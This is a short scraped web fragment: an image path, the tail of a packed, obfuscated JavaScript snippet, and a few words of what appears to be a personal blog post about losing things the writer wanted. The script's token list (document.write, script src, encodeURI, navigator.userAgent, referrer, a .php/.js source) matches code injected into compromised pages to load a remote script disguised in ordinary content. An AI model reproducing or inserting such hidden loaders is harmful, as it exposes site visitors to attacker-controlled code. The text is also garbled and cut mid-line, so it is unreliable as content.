
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|frans|var|u0026u|ref
errer|iersa||js|php'.split('|'),0,{})) always seemed like
every time I came close to getting something I really
want it would be taken...